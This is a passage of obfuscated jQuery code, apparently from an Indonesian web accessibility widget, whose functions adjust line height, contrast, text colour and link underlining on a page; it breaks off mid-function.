_0x5187dc=_0x533772;_0x74bc83[_0x5187dc(0x346f)]($,_0x3ab608)[_0x5187dc(0x21df)](_0x74bc83[_0x5187dc(0x24ce)])&&(_0x74bc83[_0x5187dc(0x2500)](action_contrash_widget[_0x5187dc(0x675)],-0x13a*-0xe+-0x11b9+0x8f*0x1)||_0x74bc83[_0x5187dc(0x2500)](action_contrash_widget[_0x5187dc(0x675)],-0x9bb+0x42b+0x593)?_0x74bc83[_0x5187dc(0x4fa)]($,_0x3ab608)[_0x5187dc(0x28cb)]({'text-decoration-color':'','text-decoration':''}):_0x74bc83[_0x5187dc(0x2f66)]($,_0x3ab608)[_0x5187dc(0x28cb)]({'text-decoration-color':'','background-color':'','background':'','text-decoration':'','color':'','text-decoration-color':''}),_0x74bc83[_0x5187dc(0x4fa)]($,_0x3ab608)[_0x5187dc(0x28e4)+'s'](_0x74bc83[_0x5187dc(0x282a)])),_0x74bc83[_0x5187dc(0x32d0)]($,_0x3ab608)[_0x5187dc(0x28e4)+'s'](_0x74bc83[_0x5187dc(0x171e)]);});}}}function load_active_tulisan_line_height(){var _0x218831=_0xd30208,_0x303021={'JuYnv':_0x218831(0x33bd)+_0x218831(0x15c9),'apWed':_0x218831(0x33bd)+_0x218831(0xda7)+_0x218831(0x12aa)+_0x218831(0x56f),'rJNPO':function(_0x4b02eb,_0x1edb39){return _0x4b02eb(_0x1edb39);},'dcdQV':_0x218831(0x7d9)+_0x218831(0x141e)+_0x218831(0x2612),'HLbMq':_0x218831(0x2d0e)+_0x218831(0x16a7)+_0x218831(0x1cb4),'zRnha':_0x218831(0x7d9)+_0x218831(0x141e)+_0x218831(0x11cd)+_0x218831(0x2bfc)+_0x218831(0x1db6)+_0x218831(0x1d06)+_0x218831(0x1f47),'GwOSB':function(_0x3c11f3,_0x3d635d){return _0x3c11f3(_0x3d635d);},'bTYJr':_0x218831(0x24dd)+_0x218831(0x23a9)+_0x218831(0x10fc),'PTOwO':_0x218831(0x2d0e)+_0x218831(0x2662)+_0x218831(0x100d)+_0x218831(0x2c8)};_0x303021[_0x218831(0x261e)]($,_0x303021[_0x218831(0x116a)])[_0x218831(0x1eb0)](_0x303021[_0x218831(0x25e9)]),_0x303021[_0x218831(0x261e)]($,_0x303021[_0x218831(0x1c6e)])[_0x218831(0x213a)](function(_0x302a1a,_0x4ebae6){var _0x4c1d0a=_0x218831,_0x6d21d6=_0x4ebae6[_0x4c1d0a(0x2c92)][_0x4c1d0a(0x370b)];_0x6d21d6[_0x4c1d0a(0x167b)](_0x303021[_0x4c1d0a(0x2096)])&&(_0x4ebae6[_0x4c1d0a(0x2c92)]=_0x303021[_0x4c1d0a(0xe73)]);}),_0x303021[_0x218831(0x1748)]($,_0x303021[_0x218831(0x116a)])[_0x218831(0x2a0f)](_0x303021[_0x218831(0x1b49)])[_0x218831(0x1eb0)](_0x303021[_0x218831(0x1e79)]);}function action_line_height_1(){var _0x4ef3a2=_0xd30208,_0x3428a4={'SMoaA':_0x4ef3a2(0x1666)+_0x4ef3a2(0x199d),'lnrpi':function(_0x55ea70,_0x333abe){return _0x55ea70>_0x333abe;},'mlWAB':function(_0x10e1ae,_0x388167,_0x5262ca){return _0x10e1ae(_0x388167,_0x5262ca);},'nokKg':function(_0x14f10d,_0x4d0df0){return _0x14f10d(_0x4d0df0);},'YxyZQ':_0x4ef3a2(0x2778)+_0x4ef3a2(0x34a4)+_0x4ef3a2(0xce8)+_0x4ef3a2(0x1abd)+_0x4ef3a2(0x1fe2)+_0x4ef3a2(0x2e43)+_0x4ef3a2(0x1d24)+_0x4ef3a2(0x16a7)+_0x4ef3a2(0x31cd)+_0x4ef3a2(0x191f)+_0x4ef3a2(0x32ed)+_0x4ef3a2(0xf01),'gnrcg':function(_0x5a09a3,_0x1bc5e7){return _0x5a09a3(_0x1bc5e7);},'cpaOF':_0x4ef3a2(0x11cb)+_0x4ef3a2(0x2f84)+'s','HIJgz':_0x4ef3a2(0x1be8)+_0x4ef3a2(0xfc1),'nHDFY':_0x4ef3a2(0x1fee)+_0x4ef3a2(0x115f)+_0x4ef3a2(0x3583)+_0x4ef3a2(0xb41)+_0x4ef3a2(0x2997),'caQdg':_0x4ef3a2(0x966)+'t','wFbTB':_0x4ef3a2(0x30da),'vodRv':function(_0x180a50,_0x5f5af5,_0x393d62,_0x3c7b85){return _0x180a50(_0x5f5af5,_0x393d62,_0x3c7b85);},'yNYow':_0x4ef3a2(0x22a9)+_0x4ef3a2(0x2855),'RDPze':_0x4ef3a2(0x34ed)},_0x228a26=_0x3428a4[_0x4ef3a2(0x2c00)][_0x4ef3a2(0xff3)]('|'),_0x2aa212=-0xc13+-0x2600+0x3213;while(!![]){switch(_0x228a26[_0x2aa212++]){case'0':_0x3428a4[_0x4ef3a2(0x25f2)](cek_action_sound_search[_0x4ef3a2(0x675)],0x13f4+-0x1*0x85d+0x17*-0x81)&&_0x3428a4[_0x4ef3a2(0x365)](setTimeout,()=>{var _0x506af8=_0x4ef3a2;_0x2fc0c3[_0x506af8(0x332)](callfunction,_0x2fc0c3[_0x506af8(0x24d6)]);},0x3*0x67+-0x18c5*-0x1+-0x1996);continue;case'1':_0x3428a4[_0x4ef3a2(0x978)]($,_0x3428a4[_0x4ef3a2(0x1dc1)])[_0x4ef3a2(0x213a)](function(_0x33611b,_0x1969eb){var _0x1fcea0=_0x4ef3a2;_0x2fc0c3[_0x1fcea0(0x332)]($,_0x1969eb)[_0x1fcea0(0x315a)+'nt'](_0x2fc0c3[_0x1fcea0(0x29f3)],_0x2fc0c3[_0x1fcea0(0x36a7)]);});continue;case'2':_0x3428a4[_0x4ef3a2(0x2e17)]($,_0x3428a4[_0x4ef3a2(0x1c0a)])[_0x4ef3a2(0x196c)](_0x3428a4[_0x4ef3a2(0x180c)]);continue;case'3':_0x3428a4[_0x4ef3a2(0x2e17)]($,_0x3428a4[_0x4ef3a2(0x347f)])[_0x4ef3a2(0x33c9)]();continue;case'4':_0x3428a4[_0x4ef3a2(0x978)]($,_0x3428a4[_0x4ef3a2(0x347f)])[_0x4ef3a2(0x33c9)]();continue;case'5':var _0x2fc0c3={'iIOpX':function(_0x48f428,_0x817ab4){var _0x1dbf8e=_0x4ef3a2;return _0x3428a4[_0x1dbf8e(0x2e17)](_0x48f428,_0x817ab4);},'ZJtzH':_0x3428a4[_0x4ef3a2(0x1960)],'BIvkO':_0x3428a4[_0x4ef3a2(0xb2f)],'AIIBE':_0x3428a4[_0x4ef3a2(0x180c)]};continue;case'6':_0x3428a4[_0x4ef3a2(0x30f3)](strip_loading_v3,_0x3428a4[_0x4ef3a2(0x347f)],_0x3428a4[_0x4ef3a2(0x38c6)],_0x3428a4[_0x4ef3a2(0x6db)]);continue;}break;}}function action_line_height_2(){var _0x2ee918=_0xd30208,_0x5a4584={'vfLnE':_0x2ee918(0x239b)+_0x2ee918(0x120f),'UTIVW':function(_0x38593a,_0x247dcc){return _0x38593a(_0x247dcc);},'uSjHk':_0x2ee918(0x2778)+_0x2ee918(0x34a4)+_0x2ee918(0xce8)+_0x2ee918(0x1abd)+_0x2ee918(0x1fe2)+_0x2ee918(0x2e43)+_0x2ee918(0x1d24)+_0x2ee918(0x16a7)+_0x2ee918(0x31cd)+_0x2ee918(0x191f)+_0x2ee918(0x32ed)+_0x2ee918(0xf01),'gJoDz':function(_0x589229,_0x3fb9bd,_0x45f50f,_0x6f45ea){return _0x589229(_0x3fb9bd,_0x45f50f,_0x6f45ea);},'OZoIG':_0x2ee918(0x1fee)+_0x2ee918(0x115f)+_0x2ee918(0x3583)+_0x2ee918(0xb41)+_0x2ee918(0x2997),'tVjEa':_0x2ee918(0x22a9)+_0x2ee918(0x2061),'LJUrs':_0x2ee918(0x34ed),'tgHEs':_0x2ee918(0x11cb)+_0x2ee918(0x2f84)+'s','qVvqa':_0x2ee918(0x1be8)+_0x2ee918(0x3442),'YdYum':function(_0x57860e,_0x581648){return _0x57860e>_0x581648;},'mkPAx':function(_0x538607,_0x3d54af,_0x26db78){return _0x538607(_0x3d54af,_0x26db78);},'oCMLP':function(_0x5c05f0,_0x516028){return _0x5c05f0(_0x516028);},'cYcTm':_0x2ee918(0x966)+'t','TIIhX':_0x2ee918(0x111e),'fBmAg':_0x2ee918(0x22a9)+_0x2ee918(0x2855)},_0x26abcc=_0x5a4584[_0x2ee918(0x32e3)][_0x2ee918(0xff3)]('|'),_0x44cab3=-0xe3d+0x31*-0x50+0x1d8d;while(!![]){switch(_0x26abcc[_0x44cab3++]){case'0':_0x5a4584[_0x2ee918(0x37bd)]($,_0x5a4584[_0x2ee918(0x3189)])[_0x2ee918(0x213a)](function(_0x14cd77,_0x2a0702){var _0x2e6f7a=_0x2ee918;_0x64e9cf[_0x2e6f7a(0x2c33)]($,_0x2a0702)[_0x2e6f7a(0x315a)+'nt'](_0x64e9cf[_0x2e6f7a(0x287d)],_0x64e9cf[_0x2e6f7a(0x1f4e)]);});continue;case'1':_0x5a4584[_0x2ee918(0x1f1b)](strip_loading_v3,_0x5a4584[_0x2ee918(0x2a78)],_0x5a4584[_0x2ee918(0x673)],_0x5a4584[_0x2ee918(0x2e8)]);continue;case'2':_0x5a4584[_0x2ee918(0x37bd)]($,_0x5a4584[_0x2ee918(0x2a78)])[_0x2ee918(0x33c9)]();continue;case'3':_0x5a4584[_0x2ee918(0x37bd)]($,_0x5a4584[_0x2ee918(0x287c)])[_0x2ee918(0x196c)](_0x5a4584[_0x2ee918(0x222f)]);continue;case'4':_0x5a4584[_0x2ee918(0xcac)](cek_action_sound_search[_0x2ee918(0x675)],0x1*-0x783+0x1a3*0x4+0xf7)&&_0x5a4584[_0x2ee918(0x1473)](setTimeout,()=>{var _0x496e32=_0x2ee918;_0x64e9cf[_0x496e32(0x2c33)](callfunction,_0x64e9cf[_0x496e32(0x3741)]);},-0x2*-0x118c+0xbb7+0x2bb*-0x11);continue;case'5':var _0x64e9cf={'LEziV':function(_0x29aad8,_0x33166d){var _0x211f6a=_0x2ee918;return _0x5a4584[_0x211f6a(0x110d)](_0x29aad8,_0x33166d);},'hVaeG':_0x5a4584[_0x2ee918(0xd8c)],'PUnCs':_0x5a4584[_0x2ee918(0x262b)],'oVGkb':_0x5a4584[_0x2ee918(0x222f)]};continue;case'6':_0x5a4584[_0x2ee918(0x1f1b)](strip_loading_v3,_0x5a4584[_0x2ee918(0x2a78)],_0x5a4584[_0x2ee918(0x1701)],_0x5a4584[_0x2ee918(0x2e8)]);continue;}break;}}function action_line_height_3(){var _0x4dc8cf=_0xd30208,_0x41cf67={'gKywK':_0x4dc8cf(0xa07)+_0x4dc8cf(0x338d),'rrmBe':function(_0x57d105,_0x5e9272){return _0x57d105(_0x5e9272);},'mMdDn':_0x4dc8cf(0x966)+'t','VMICw':_0x4dc8cf(0x4ab),'BZwls':_0x4dc8cf(0x1be8)+_0x4dc8cf(0x37c0),'FohXu':function(_0x3cce9,_0x59366f){return _0x3cce9>_0x59366f;},'ricqt':function(_0x1d4010,_0x1f3b9a,_0x57ee28){return _0x1d4010(_0x1f3b9a,_0x57ee28);},'FmjcS':_0x4dc8cf(0x11cb)+_0x4dc8cf(0x2f84)+'s','WMnmK':_0x4dc8cf(0x2778)+_0x4dc8cf(0x34a4)+_0x4dc8cf(0xce8)+_0x4dc8cf(0x1abd)+_0x4dc8cf(0x1fe2)+_0x4dc8cf(0x2e43)+_0x4dc8cf(0x1d24)+_0x4dc8cf(0x16a7)+_0x4dc8cf(0x31cd)+_0x4dc8cf(0x191f)+_0x4dc8cf(0x32ed)+_0x4dc8cf(0xf01),'jAzqy':function(_0x505d24,_0x139dbd,_0x552cb7,_0x3c15d0){return _0x505d24(_0x139dbd,_0x552cb7,_0x3c15d0);},'VLqvC':_0x4dc8cf(0x1fee)+_0x4dc8cf(0x115f)+_0x4dc8cf(0x3583)+_0x4dc8cf(0xb41)+_0x4dc8cf(0x2997),'hQJws':_0x4dc8cf(0x22a9)+_0x4dc8cf(0x2061),'QLdRE':_0x4dc8cf(0x34ed),'LQWFM':function(_0x42cd11,_0xd64809){return _0x42cd11(_0xd64809);},'xfluq':function(_0x5bfdb4,_0x3e5683,_0x21c952,_0x6bc477){return _0x5bfdb4(_0x3e5683,_0x21c952,_0x6bc477);},'uEnIn':_0x4dc8cf(0x22a9)+_0x4dc8cf(0x2855),'tsrHJ':_0x4dc8cf(0x22a9)+_0x4dc8cf(0x2cb5)},_0x3a8a94=_0x41cf67[_0x4dc8cf(0x2290)][_0x4dc8cf(0xff3)]('|'),_0x24dbc9=0x10ac+0x871*-0x1+0x12d*-0x7;while(!![]){switch(_0x3a8a94[_0x24dbc9++]){case'0':var _0x19abbb={'qJodE':function(_0x4038d5,_0x25f5fc){var _0x3025e5=_0x4dc8cf;return _0x41cf67[_0x3025e5(0xcc4)](_0x4038d5,_0x25f5fc);},'zUjet':_0x41cf67[_0x4dc8cf(0x7b0)],'bakNX':_0x41cf67[_0x4dc8cf(0x507)],'LKkHd':_0x41cf67[_0x4dc8cf(0x180a)]};continue;case'1':_0x41cf67[_0x4dc8cf(0xd8e)](cek_action_sound_search[_0x4dc8cf(0x675)],-0x1f*-0x2a+0x9df+-0xef5)&&_0x41cf67[_0x4dc8cf(0x589)](setTimeout,()=>{var _0x2daf4f=_0x4dc8cf;_0x19abbb[_0x2daf4f(0x3d4)](callfunction,_0x19abbb[_0x2daf4f(0x1229)]);},0x8eb*-0x2+-0x886+0x1ac0);continue;case'2':_0x41cf67[_0x4dc8cf(0xcc4)]($,_0x41cf67[_0x4dc8cf(0xbed)])[_0x4dc8cf(0x196c)](_0x41cf67[_0x4dc8cf(0x180a)]);continue;case'3':_0x41cf67[_0x4dc8cf(0xcc4)]($,_0x41cf67[_0x4dc8cf(0x729)])[_0x4dc8cf(0x213a)](function(_0x4fd698,_0x2e66f0){var _0x11d280=_0x4dc8cf;_0x19abbb[_0x11d280(0x3d4)]($,_0x2e66f0)[_0x11d280(0x315a)+'nt'](_0x19abbb[_0x11d280(0x2d0a)],_0x19abbb[_0x11d280(0x1756)]);});continue;case'4':_0x41cf67[_0x4dc8cf(0x328c)](strip_loading_v3,_0x41cf67[_0x4dc8cf(0x10af)],_0x41cf67[_0x4dc8cf(0x3173)],_0x41cf67[_0x4dc8cf(0x1c1f)]);continue;case'5':_0x41cf67[_0x4dc8cf(0x27ce)]($,_0x41cf67[_0x4dc8cf(0x10af)])[_0x4dc8cf(0x33c9)]();continue;case'6':_0x41cf67[_0x4dc8cf(0x1508)](strip_loading_v3,_0x41cf67[_0x4dc8cf(0x10af)],_0x41cf67[_0x4dc8cf(0x1536)],_0x41cf67[_0x4dc8cf(0x1c1f)]);continue;case'7':_0x41cf67[_0x4dc8cf(0x328c)](strip_loading_v3,_0x41cf67[_0x4dc8cf(0x10af)],_0x41cf67[_0x4dc8cf(0x1391)],_0x41cf67[_0x4dc8cf(0x1c1f)]);continue;}break;}}function load_active_kontras(){var _0x5515ed=_0xd30208,_0x21ed3d={'xDtot':_0x5515ed(0x2d2c)+'ti','WDUro':_0x5515ed(0x2d2c)+_0x5515ed(0x8d0)+_0x5515ed(0x2d2c)+'ti','QMOtM':_0x5515ed(0x22e8)+_0x5515ed(0x34bf),'yhxku':_0x5515ed(0x22e8)+_0x5515ed(0x4e8)+_0x5515ed(0xf49)+_0x5515ed(0x1911),'EiRul':function(_0xe4b431,_0x4ebcd9){return _0xe4b431(_0x4ebcd9);},'LAmeH':_0x5515ed(0x2e09)+_0x5515ed(0x19c0),'PDbMz':_0x5515ed(0x2d0e)+_0x5515ed(0x16a7)+_0x5515ed(0x1cb4),'wVdXH':function(_0x560d4b,_0x38c5c3){return _0x560d4b(_0x38c5c3);},'jtbWK':_0x5515ed(0x24dd)+_0x5515ed(0x23a9)+_0x5515ed(0x10fc),'OQrRj':_0x5515ed(0x2d0e)+_0x5515ed(0x2662)+_0x5515ed(0x100d)+_0x5515ed(0x2c8),'JgkBy':_0x5515ed(0x2e09)+_0x5515ed(0x293b)+_0x5515ed(0x380f)+_0x5515ed(0x2087)+'th'};_0x21ed3d[_0x5515ed(0x381e)]($,_0x21ed3d[_0x5515ed(0x3136)])[_0x5515ed(0x1eb0)](_0x21ed3d[_0x5515ed(0x2d23)]),_0x21ed3d[_0x5515ed(0x26ad)]($,_0x21ed3d[_0x5515ed(0x3136)])[_0x5515ed(0x2a0f)](_0x21ed3d[_0x5515ed(0x3490)])[_0x5515ed(0x1eb0)](_0x21ed3d[_0x5515ed(0x14ca)]),_0x21ed3d[_0x5515ed(0x381e)]($,_0x21ed3d[_0x5515ed(0xb52)])[_0x5515ed(0x213a)](function(_0x55aad0,_0x1661a7){var _0x180c5e=_0x5515ed,_0x193f35=_0x1661a7[_0x180c5e(0x2c92)][_0x180c5e(0x370b)];_0x193f35[_0x180c5e(0x167b)](_0x21ed3d[_0x180c5e(0x18f0)])&&(_0x1661a7[_0x180c5e(0x2c92)]=_0x21ed3d[_0x180c5e(0x3157)]),_0x193f35[_0x180c5e(0x167b)](_0x21ed3d[_0x180c5e(0x1a8a)])&&(_0x1661a7[_0x180c5e(0x2c92)]=_0x21ed3d[_0x180c5e(0x1725)]);});}function action_warna_kode_2(_0x5ddcab){var _0x492820=_0xd30208,_0x1ca139={'bDKIt':function(_0x18874b,_0x3aca06){return _0x18874b(_0x3aca06);},'esMEj':_0x492820(0x265c),'onbAi':function(_0x1ec744,_0x5dedc2){return _0x1ec744!==_0x5dedc2;},'ZVekC':_0x492820(0x36c4),'OXWRI':function(_0x40ee17,_0x16c52a){return _0x40ee17!==_0x16c52a;},'mwdLH':function(_0x5543d3,_0x43b899){return _0x5543d3(_0x43b899);},'mAHsN':_0x492820(0x107e)+_0x492820(0x34c0)+_0x492820(0x828),'EtlOv':_0x492820(0x107e)+_0x492820(0x6e6),'JLlIm':_0x492820(0x1db2)+_0x492820(0x3746),'NKmMj':_0x492820(0x2520),'gxloj':_0x492820(0x1f47),'xIgzA':_0x492820(0x2d48),'HSKZv':_0x492820(0x1db2),'vtPMk':function(_0x8c144a,_0x9feb75){return _0x8c144a!==_0x9feb75;},'npXbC':function(_0x3fe5a7,_0x5c1b33){return _0x3fe5a7(_0x5c1b33);},'GFGPU':function(_0x5c1f36,_0x3f5ad0){return _0x5c1f36(_0x3f5ad0);},'mEXwo':function(_0x33387c,_0x258c16){return _0x33387c(_0x258c16);},'KgqNi':function(_0x54423a,_0x459b80){return _0x54423a!==_0x459b80;},'rbWQm':function(_0x341554,_0x13dbb6){return _0x341554(_0x13dbb6);},'uJoSj':function(_0x5b9eb7,_0x2623e9){return _0x5b9eb7(_0x2623e9);},'IYaIj':function(_0x178f2a,_0x45fd0d){return _0x178f2a(_0x45fd0d);},'MnieN':function(_0x2c5847,_0x1ed3d2){return _0x2c5847!==_0x1ed3d2;},'ydDLg':_0x492820(0x107e)+_0x492820(0x1053)+_0x492820(0x11d2),'NGSpy':function(_0x243465,_0x38bb2f){return _0x243465(_0x38bb2f);},'nNWHm':_0x492820(0x606),'PEfDQ':function(_0x264dbd,_0x51cbeb){return _0x264dbd(_0x51cbeb);},'SsdKf':function(_0x466e3c,_0x1bcde6){return _0x466e3c(_0x1bcde6);},'vtQxC':_0x492820(0x107e)+_0x492820(0x1053)+_0x492820(0xb37)+_0x492820(0xf3e)+_0x492820(0x346d)+_0x492820(0xf2b)+_0x492820(0x148e),'pszhx':function(_0xebaef4,_0x24ae07){return _0xebaef4(_0x24ae07);},'TOfSG':function(_0xdfff1f,_0x32b077){return _0xdfff1f==_0x32b077;},'gklmp':function(_0x32f230,_0xca4f12){return _0x32f230==_0xca4f12;},'JmfYD':function(_0x3f3415,_0x2dde75){return _0x3f3415==_0x2dde75;},'MZGYo':function(_0x2096ce,_0x59cdee){return _0x2096ce(_0x59cdee);},'nNqqj':_0x492820(0x34ed),'klhlq':_0x492820(0x1217)+_0x492820(0x29d3)+_0x492820(0x8d6),'rjGam':_0x492820(0x34ce)+_0x492820(0xd15),'OgSWd':function(_0x506cdf,_0x220214){return _0x506cdf>_0x220214;},'ZdzUe':function(_0x366702,_0x3c6aba){return _0x366702==_0x3c6aba;},'mtCLI':function(_0x28d8f9,_0x2a6ccd,_0x446809){return _0x28d8f9(_0x2a6ccd,_0x446809);},'gyyrr':_0x492820(0x1c97),'wVpJJ':function(_0x1fe659,_0x335ed6,_0x3fdc85){return _0x1fe659(_0x335ed6,_0x3fdc85);},'RqCJY':_0x492820(0x2789),'VzuuK':_0x492820(0x2f86),'ypJzL':function(_0x2fefaa,_0x21ba62,_0x13ba94){return _0x2fefaa(_0x21ba62,_0x13ba94);},'UnRFi':function(_0x467a01,_0x4c3ae0,_0x3f46b6){return _0x467a01(_0x4c3ae0,_0x3f46b6);},'quBCp':function(_0x494cd4,_0x238819){return _0x494cd4(_0x238819);},'nsVFk':_0x492820(0x126d)+_0x492820(0x2a84),'oZAPx':_0x492820(0x166b)+'0)','ccuqS':function(_0x97ee57,_0x2a81c2){return _0x97ee57(_0x2a81c2);},'JBaqy':_0x492820(0xf0f)+_0x492820(0x20ab)+_0x492820(0x387e)+_0x492820(0x66d)+_0x492820(0xedf)+_0x492820(0xbe9)+_0x492820(0xfb2)+_0x492820(0x25c6)+_0x492820(0x38d5)+_0x492820(0x20d3)+_0x492820(0x3195)+_0x492820(0x2d5a)+_0x492820(0x6ee)+_0x492820(0x1668)+_0x492820(0x1b3f)+_0x492820(0x1eb4)+_0x492820(0xe29)+_0x492820(0x1ff0),'dKqIR':_0x492820(0x1a24)+'or','jhpCj':_0x492820(0x44e),'PKYzt':function(_0x2e5cf9,_0x193889){return _0x2e5cf9(_0x193889);},'IyQpi':_0x492820(0xe5e)+_0x492820(0xdeb)+_0x492820(0x30b4)+'d','vHShR':_0x492820(0x31a6),'wBTTs':function(_0x5d3685,_0x575d87){return _0x5d3685(_0x575d87);},'qjDpi':_0x492820(0x2107)+'r','DJBbn':function(_0xcc8e45,_0x4096d1){return _0xcc8e45(_0x4096d1);},'SjfsK':function(_0x5df9c3,_0x3c2dfa){return _0x5df9c3<_0x3c2dfa;},'FUiZC':function(_0xed2a6c,_0x457188){return _0xed2a6c(_0x457188);},'eAXEA':function(_0x2e99ec,_0x47e6df){return _0x2e99ec!==_0x47e6df;},'nYkHm':function(_0x494539,_0x57043d){return _0x494539(_0x57043d);},'dWOfD':_0x492820(0x152f)+_0x492820(0x2ee6),'kJoie':_0x492820(0x1484)+_0x492820(0x1047),'dVVRk':function(_0xa29a56,_0x30603a){return _0xa29a56(_0x30603a);},'dfufG':_0x492820(0x24bb),'nUiBl':function(_0x58e7ff,_0x32a396){return _0x58e7ff(_0x32a396);},'DyDGj':_0x492820(0x302b)+_0x492820(0x3138),'yZaRo':_0x492820(0x2668),'KHQdk':_0x492820(0x20b8),'ZcxmQ':_0x492820(0xd51),'FvNMf':function(_0x582bc3,_0x423b23){return _0x582bc3(_0x423b23);},'TXLiI':_0x492820(0x20cb)+_0x492820(0x34a4)+_0x492820(0xce8)+_0x492820(0x2a41),'LVngU':_0x492820(0xf0f)+_0x492820(0x20ab)+_0x492820(0x387e)+_0x492820(0x66d)+_0x492820(0xedf)+_0x492820(0xbe9)+_0x492820(0xfb2)+_0x492820(0x25c6)+_0x492820(0x38d5)+_0x492820(0x29be),'jzGBM':function(_0x3b244d,_0x3769cf){return _0x3b244d(_0x3769cf);},'pMDoS':_0x492820(0x2778)+_0x492820(0x34a4)+_0x492820(0xce8)+_0x492820(0x2f02),'LFAUC':_0x492820(0x3703)};if(_0x1ca139[_0x492820(0xd0f)](_0x5ddcab,_0x1ca139[_0x492820(0x933)])){var _0x18d875=_0x1ca139[_0x492820(0x11ab)][_0x492820(0xff3)]('|'),_0x23bf42=-0x24f2*-0x1+-0x6a9+-0x1e49;while(!![]){switch(_0x18d875[_0x23bf42++]){case'0':_0x1ca139[_0x492820(0x1c86)]($,_0x1ca139[_0x492820(0x190b)])[_0x492820(0x213a)](function(_0x4660d0,_0x1cc6b3){var _0x5a5db7=_0x492820,_0x593076=_0x1ca139[_0x5a5db7(0x2dc)]($,_0x1cc6b3)[_0x5a5db7(0x745)](_0x1ca139[_0x5a5db7(0x26fb)]);_0x1ca139[_0x5a5db7(0x1fcb)](typeof _0x593076,_0x1ca139[_0x5a5db7(0x122f)])&&_0x1ca139[_0x5a5db7(0x23c6)](_0x593076,![])?_0x1ca139[_0x5a5db7(0x2dc)]($,_0x1cc6b3)[_0x5a5db7(0x1eb0)](_0x1ca139[_0x5a5db7(0x1f0c)]):(_0x1ca139[_0x5a5db7(0x1c86)]($,_0x1cc6b3)[_0x5a5db7(0x1eb0)](_0x1ca139[_0x5a5db7(0x19ea)]),_0x1ca139[_0x5a5db7(0x1ab8)]($,_0x1cc6b3)[_0x5a5db7(0x315a)+'nt'](_0x1ca139[_0x5a5db7(0x1d0d)],_0x1ca139[_0x5a5db7(0x5c3)]),_0x1ca139[_0x5a5db7(0x385d)]($,_0x1cc6b3)[_0x5a5db7(0x315a)+'nt'](_0x1ca139[_0x5a5db7(0xc28)],_0x1ca139[_0x5a5db7(0x3485)]),_0x1ca139[_0x5a5db7(0x1c86)]($,_0x1cc6b3)[_0x5a5db7(0x315a)+'nt'](_0x1ca139[_0x5a5db7(0x14d1)],_0x1ca139[_0x5a5db7(0x5c3)]));});continue;case'1':_0x1ca139[_0x492820(0x359c)](action_garis_bawahi_tautan_widget[_0x492820(0x675)],-0x256e+0x71f*0x3+0x1*0x1011)&&(_0x1ca139[_0x492820(0xad5)](action_garis_bawahi_tautan_widget[_0x492820(0x675)],-0x23d+-0x182a+0x1a68)&&(_0x1ca139[_0x492820(0x1669)](action_perataan_text_1_2,_0x1ca139[_0x492820(0x1fa4)],_0x1ca139[_0x492820(0x933)]),_0x1ca139[_0x492820(0x1629)](action_perataan_text_1_2,_0x1ca139[_0x492820(0x440)],_0x1ca139[_0x492820(0x1333)])),_0x1ca139[_0x492820(0xad5)](action_garis_bawahi_tautan_widget[_0x492820(0x675)],0x415*-0x5+-0x1fa4+0x340f)&&(_0x1ca139[_0x492820(0x2592)](action_perataan_text_1_2,_0x1ca139[_0x492820(0x1fa4)],_0x1ca139[_0x492820(0x1333)]),_0x1ca139[_0x492820(0x893)](action_perataan_text_1_2,_0x1ca139[_0x492820(0x440)],_0x1ca139[_0x492820(0x933)])));continue;case'2':_0x1ca139[_0x492820(0x2c37)]($,_0x1ca139[_0x492820(0x2e61)])[_0x492820(0x28cb)](_0x1ca139[_0x492820(0x1d0d)],_0x1ca139[_0x492820(0x1e90)]);continue;case'3':_0x1ca139[_0x492820(0xc05)]($,_0x1ca139[_0x492820(0x2505)])[_0x492820(0x315a)+'nt'](_0x1ca139[_0x492820(0x32c0)],_0x1ca139[_0x492820(0x66b)]);continue;case'4':_0x1ca139[_0x492820(0x1ab8)]($,_0x492820(0x36b1)+_0x492820(0x253d)+_0x492820(0x81f)+_0x492820(0x7d3)+_0x492820(0x1c81)+_0x492820(0x400)+_0x492820(0xdec)+_0x492820(0x2f87)+_0x492820(0x22a0)+_0x492820(0x6dd)+_0x492820(0x1e58)+_0x492820(0x677)+_0x492820(0x3070)+_0x492820(0x26d1)+_0x492820(0x11de)+_0x492820(0x267e)+_0x492820(0x28cf)+_0x492820(0x4a8)+_0x492820(0xb06)+_0x492820(0x2571)+_0x492820(0x1dfc)+_0x492820(0xa62)+_0x492820(0x14db)+_0x492820(0xa4f)+_0x492820(0x9db)+_0x492820(0x22b5)+_0x492820(0x2ede)+_0x492820(0x360c)+_0x492820(0x3867)+_0x492820(0x1db6)+_0x492820(0x1fd4)+_0x492820(0x135c)+_0x492820(0x281e)+_0x492820(0x2c13)+_0x492820(0xd3e)+_0x492820(0x21dd)+_0x492820(0x2de)+_0x492820(0x2005))[_0x492820(0x213a)](function(_0x54db89,_0x17d1fb){var _0x9f1565=_0x492820,_0x3d472b=_0x1ca139[_0x9f1565(0x1040)]($,_0x17d1fb)[_0x9f1565(0x745)](_0x1ca139[_0x9f1565(0x26fb)]);_0x1ca139[_0x9f1565(0x1406)](typeof _0x3d472b,_0x1ca139[_0x9f1565(0x122f)])&&_0x1ca139[_0x9f1565(0x1fcb)](_0x3d472b,![])?_0x1ca139[_0x9f1565(0x1ab8)]($,_0x17d1fb)[_0x9f1565(0x1eb0)](_0x1ca139[_0x9f1565(0x1f0c)]):(_0x1ca139[_0x9f1565(0x1040)]($,_0x17d1fb)[_0x9f1565(0x1eb0)](_0x1ca139[_0x9f1565(0x19ea)]),_0x1ca139[_0x9f1565(0x1ab8)]($,_0x17d1fb)[_0x9f1565(0x315a)+'nt'](_0x1ca139[_0x9f1565(0x1d0d)],_0x1ca139[_0x9f1565(0x5c3)]),_0x1ca139[_0x9f1565(0x1040)]($,_0x17d1fb)[_0x9f1565(0x315a)+'nt'](_0x1ca139[_0x9f1565(0xc28)],_0x1ca139[_0x9f1565(0x3485)]),_0x1ca139[_0x9f1565(0x1040)]($,_0x17d1fb)[_0x9f1565(0x315a)+'nt'](_0x1ca139[_0x9f1565(0x14d1)],_0x1ca139[_0x9f1565(0x5c3)]));});continue;case'5':_0x1ca139[_0x492820(0x24d9)]($,_0x1ca139[_0x492820(0xc82)])[_0x492820(0x28cb)](_0x1ca139[_0x492820(0x282)],'1');continue;case'6':_0x1ca139[_0x492820(0x389d)]($,_0x1ca139[_0x492820(0xeec)])[_0x492820(0x213a)](function(_0x3f96cc,_0x2a50f1){var 